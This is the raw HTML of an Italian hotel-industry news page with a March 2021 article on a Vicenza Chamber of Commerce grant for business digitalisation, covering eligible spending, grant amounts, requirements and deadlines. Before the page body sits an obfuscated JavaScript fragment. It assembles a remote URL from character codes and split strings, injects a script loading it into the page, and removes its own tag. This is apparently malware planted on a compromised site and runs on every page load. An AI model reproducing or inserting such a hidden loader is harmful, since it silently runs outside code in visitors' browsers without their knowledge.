afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6793 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js finanziamento-a-fondo-perduto-per-le-imprese global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_35498></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_42522></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Eventi" class=entry-crumb href=https://www.direzionehotel.it/category/eventi/ >Eventi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Finanziamento a fondo perduto per le imprese</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-6793 class="post-6793 post type-post status-publish format-standard has-post-thumbnail category-eventi category-evidenza category-ultime-notizie tag-digitale tag-finanziamento-a-fondo-perduto tag-requisiti tag-tutti-i-settori" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/eventi/ >Eventi</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/evidenza/ >In evidenza</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li></ul><header class=td-post-title><h1 class="entry-title">Finanziamento a fondo perduto per le imprese</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2021-03-06T18:48:18+01:00 >6 Marzo 2021</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a href=https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg data-caption><img width=696 height=464 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-696x464.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-2048x1365.jpg 2048w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="finanziamento a fondo perduto" title="finanziamento a fondo perduto"></a></div><p>Continuano a saltare fuori opportunità per ottenere un finanziamento a fondo perduto per la transizione al digitale delle imprese. Gli avvisi di questo genere proliferano su tutto il territorio nazionale. In questo periodo di crisi sanitaria e conseguentemente economica,<a href=https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-scaled.jpg><img fetchpriority=high decoding=async class="size-medium wp-image-6807 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-300x200.jpg alt="finanziamento a fondo perduto" width=300 height=200 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-scaled-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-2048x1365.jpg 2048w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-1-scaled.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px"></a> ottenere un <a href=https://www.direzionehotel.it/finanziamenti-a-fondo-perduto-per-imprese-turistiche/ >contributo a fondo perduto</a>, rappresenta un sollievo e una spinta a risollevare le sorti della propria attività imprenditoriale. Se poi consideriamo che i soldi sono destinati alla <strong>digitalizzazione dell&#8217;azienda</strong>, si comprende come queste iniziative siano fondamentali, soprattutto per il delicato ecosistema del comparto turistico.</p><p>Il <strong>digitale</strong> è stato uno dei pochi settori a non essere stato danneggiato dall&#8217;emergenza sanitaria, insieme con quello dell&#8217;intrattenimento. È noto che si sia rivelato anche una risorsa fondamentale, perchè ha permesso di portare avanti molte attività da remoto, oltre che a consentire di effettuare pagamenti, acquisti, comunicare e lavorare in <strong>smart working</strong>.</p><p>Stiamo ancora fronteggiando l&#8217;emergenza sanitaria e stiamo ancora subendo gli effetti negativi prodotti dal virus. Risulta, quindi, importante la reattività delle aziende nel cogliere l&#8217;opportunità di digitalizzare il più possibile i processi.</p><p>&nbsp;</p><h1><span class=ez-toc-section id=Finanziamento_a_fondo_perduto_per_le_imprese_di_tutti_i_settori_economici></span>Finanziamento a fondo perduto per le imprese di tutti i settori economici<span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Finanziamento_a_fondo_perduto_per_le_imprese_di_tutti_i_settori_economici >Finanziamento a fondo perduto per le imprese di tutti i settori economici</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Finanziamento_a_fondo_perduto_per_le_imprese_dotazione_economica_e_requisiti >Finanziamento a fondo perduto per le imprese: dotazione economica e requisiti</a></li></ul></li></ul></nav></div><p>&nbsp;</p><p>Mancano pochi giorni all&#8217;apertura di un nuovo avviso, che vede come beneficiari le aziende di tutti i settori economici. Dunque sarà possibile ottenere il contributo a copertura di diversi interventi. Gli interventi finanziabili sono:</p><ul> <li>implementazione di <strong>nuovi modelli organizzativi</strong>, mediante l’adozione di strumenti e sistemi tecnologici, che consentano di attivare forme di flessibilità del lavoro, tra cui smart working e il telelavoro;</li> <li>incremento della <strong>telematizzazione delle attività</strong> sia di back office sia di front office, anche mediante l’adozione di infrastrutture tecnologiche e l’adozione di piattaforme per<br> l’erogazione e l’acquisizione remota di servizi online;</li> <li>miglioramento dell’<strong>efficienza aziendale</strong> tramite adozione di tecnologie e soluzioni <strong>Cloud</strong>, che consentano l’archiviazione sicura dei documenti. Sono compresi anche l’accesso alle risorse documentali da remoto e da qualsiasi device, la condivisione dei documenti e, quindi, la collaborazione «a distanza»;</li> <li>fruizione della connettività a <strong>banda larga</strong> e <strong>ultra larga</strong>, quindi del collegamento alla rete internet, mediante qualsiasi tecnologia (ADSL, fibra ottica, 3G, 4G, satellitare, radio, altro).</li></ul><p>Si deduce che, tra le voci di spesa finanziabili, possa entrare a pieno titolo l&#8217;acquisto di un <a href=https://www.direzionehotel.it/i-5-migliori-gestionali-per-ristoranti/ >gestionale</a> per transitare verso il digitale e, contemporaneamente, efficientare i processi aziendali e la collaborazione a distanza.</p><p>&nbsp;</p><h2><span class=ez-toc-section id=Finanziamento_a_fondo_perduto_per_le_imprese_dotazione_economica_e_requisiti></span>Finanziamento a fondo perduto per le imprese: dotazione economica e requisiti<span class=ez-toc-section-end></span></h2><p>&nbsp;</p><p>Ma di quali cifre stiamo parlando? La dotazione finanziaria è di <strong>500.000 €</strong>, che verranno erogati in base alla spesa dell&#8217;azienda. Non vi sono limiti all&#8217;ammontare della spesa e il contributo sarà pari a <strong>2000 € per una spesa minima di 4000 €</strong> e di <strong>4000 € per una spesa minima di 8000 €</strong>. Non è consentito il passaggio di soglia dopo aver presentato la domanda. Gli aiuti concessi da questo bando saranno cumulabili con altri aiuti di Stato.</p><p>I requisiti per poter presentare istanza sono:</p><ol> <li>Avere sede legale e/o unità locali nella circoscrizione territoriale della Camera di<br> Commercio di Vicenza,</li> <li>Essere in regola con il pagamento del diritto annuale</li></ol><p>entrambi questi due requisiti devono sussistere almeno al momento della liquidazione del contributo.</p><p>La finestra temporale del bando si aprirà dalle <strong>ore 10:00 del 23 marzo 2021 alle ore 21:00 del 13 aprile 2021</strong>.</p><p><a href="https://www.vi.camcom.it/it/bandi-contributivi-e-bandi-di-gara/bandi-contributivi-camera-vicenza/archivio-bandi?id=126">Tieni d&#8217;occhio il bando e scarica la modulistica</a></p><p>&nbsp;</p><p>&nbsp;</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/digitale/ >digitale</a></li><li><a href=https://www.direzionehotel.it/tag/finanziamento-a-fondo-perduto/ >finanziamento a fondo perduto</a></li><li><a href=https://www.direzionehotel.it/tag/requisiti/ >requisiti</a></li><li><a href=https://www.direzionehotel.it/tag/tutti-i-settori/ >tutti i settori</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/gestionale-per-ristorante-come-sceglierlo/ >Gestionale per ristorante come sceglierlo</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/airbnb-come-funziona-fiscalmente/ >Airbnb: come funziona fiscalmente</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/annalaura/ aria-label=author-photo><img alt='Annalaura Antonelli' 